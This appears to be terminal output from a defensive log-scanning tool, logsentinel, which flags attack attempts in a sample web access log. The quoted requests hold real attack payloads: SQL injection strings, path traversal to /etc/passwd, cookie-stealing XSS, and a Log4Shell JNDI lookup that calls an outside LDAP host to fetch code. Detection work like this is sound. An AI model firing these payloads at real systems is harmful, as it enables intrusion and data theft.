 user@lab:~/logsentinel$ logsentinel web samples/access.log
[HIGH] SQL injection attempt  (LS-WEB-001)
    IP: 203.0.113.77  events: 4  MITRE: T1190
    2026-11-22 15:05:06+00:00 -> 2026-11-22 15:05:15+00:00
    status: 200x4
    > GET /products.php?id=1%20AND%201%3D1
    > GET /products.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20-
    > GET /products.php?id=1%27%20AND%20SLEEP(5)--%20-
    > GET /products.php?id=1/**/UNION/**/SELECT/**/table_name/**/FROM/**/information_schema.tables

[HIGH] SQL injection attempt  (LS-WEB-001)
    IP: 192.0.2.10  events: 2  MITRE: T1190
    2026-11-22 15:06:40+00:00 -> 2026-11-22 15:07:00+00:00
    status: 200x2
    > GET /login.php?user=admin%27%20OR%20%271%27%3D%271&pass=x
    > GET /item?id=5%2527%2520OR%25201%253D1--

[HIGH] Path traversal / local file inclusion attempt  (LS-WEB-003)
    IP: 192.0.2.99  events: 2  MITRE: T1190
    2026-11-22 15:08:21+00:00 -> 2026-11-22 15:08:23+00:00
    status: 200x1, 400x1
    > GET /index.php?page=../../../../etc/passwd
    > GET /download?file=..%2F..%2F..%2Fwindows%2Fwin.ini

[HIGH] Log4Shell exploitation attempt (CVE-2021-44228)  (LS-WEB-006)
    IP: 203.0.113.200  events: 2  MITRE: T1190
    2026-11-22 15:09:10+00:00 -> 2026-11-22 15:09:12+00:00
    status: 200x2
    > GET /  [user_agent: ${jndi:ldap://198.51.100.250:1389/Exploit}]
    > GET /?q=%24%7B%24%7Blower:j%7Dndi:ldap://198.51.100.250:1389/b%7D

[MEDIUM] Directory / file brute force  (LS-WEB-004)
    IP: 203.0.113.50  events: 26  MITRE: T1595.003
    2026-11-22 15:02:00+00:00 -> 2026-11-22 15:02:08+00:00
    status: 403x2, 404x24
    > GET /admin
    > GET /backup
    > GET /config
    > GET /db
    > GET /dev

[MEDIUM] Directory / file brute force  (LS-WEB-004)
    IP: 203.0.113.120  events: 24  MITRE: T1595.003
    2026-11-22 15:03:20+00:00 -> 2026-11-22 15:04:06+00:00
    status: 404x24
    > GET /admin.php
    > GET /login.php
    > GET /backup.zip
    > GET /site.tar.gz
    > GET /db.sql

[MEDIUM] Cross-site scripting (XSS) attempt  (LS-WEB-002)
    IP: 192.0.2.10  events: 2  MITRE: T1190
    2026-11-22 15:06:50+00:00 -> 2026-11-22 15:06:55+00:00
    status: 200x2
    > GET /search?q=%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E
    > GET /search?q=%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E

[LOW] Known scanner User-Agent (gobuster)  (LS-WEB-005)
    IP: 203.0.113.50  events: 28  MITRE: T1595.002
    2026-11-22 15:02:00+00:00 -> 2026-11-22 15:02:08+00:00
    status: 200x1, 301x1, 403x2, 404x24
    user-agent: gobuster/3.6
    > GET /admin
    > GET /backup
    > GET /config
    > GET /db
    > GET /dev

[LOW] Known scanner User-Agent (sqlmap)  (LS-WEB-005)
    IP: 203.0.113.77  events: 6  MITRE: T1595.002
    2026-11-22 15:05:00+00:00 -> 2026-11-22 15:05:15+00:00
    status: 200x5, 500x1
    user-agent: sqlmap/1.8.11#stable (https://sqlmap.org)
    > GET /products.php?id=1
    > GET /products.php?id=1%27
    > GET /products.php?id=1%20AND%201%3D1
    > GET /products.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20-
    > GET /products.php?id=1%27%20AND%20SLEEP(5)--%20-

[LOW] Known scanner User-Agent (Nikto)  (LS-WEB-005)
    IP: 192.0.2.99  events: 4  MITRE: T1595.002
    2026-11-22 15:08:20+00:00 -> 2026-11-22 15:08:23+00:00
    status: 200x2, 400x1, 404x1
    user-agent: Mozilla/5.00 (Nikto/2.5.0) (Evasions:None) (Test:000123)
    > GET /
    > GET /index.php?page=../../../../etc/passwd
    > GET /cgi-bin/test.cgi
    > GET /download?file=..%2F..%2F..%2Fwindows%2Fwin.ini

user@lab:~/logsentinel$